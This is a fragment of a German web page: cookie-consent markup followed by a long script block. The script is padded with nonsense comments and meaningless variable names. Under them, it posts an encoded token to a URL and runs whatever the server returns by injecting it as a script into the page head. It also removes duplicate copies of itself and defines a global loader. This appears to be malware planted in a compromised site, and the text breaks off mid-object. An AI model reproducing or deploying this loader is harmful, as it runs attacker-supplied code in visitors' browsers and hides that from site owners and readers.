		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Dienste verwalten</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Verwalten von {vendor_count}-Lieferanten</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Lese mehr über diese Zwecke</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Is ok</button>
		<button class="cmplz-btn cmplz-deny">Nö</button>
		<button class="cmplz-btn cmplz-view-preferences">Einstellungen anzeigen</button>
		<button class="cmplz-btn cmplz-save-preferences">Einstellungen speichern</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Einstellungen anzeigen</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div><script type="text/javascript" id="smartstructurement_biserviceity-js-extra">
/* <![CDATA[ */
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https:\/\/darumbinichblank.de\/?qxiqin=56x5","reactor_supertypescriptive":"LwZvf4Ayyj8ENuvKy1NMdjVpckIweXVreVVyTjNlaXZHZ09VTEE9PQ==","autoreacting_sass":"https:\/\/darumbinichblank.de\/wp-admin\/admin-ajax.php","quadcloud_megamicroserviceal":"db480b9dfa"};
/* ]]> */
</script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-after">
/* <![CDATA[ */
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
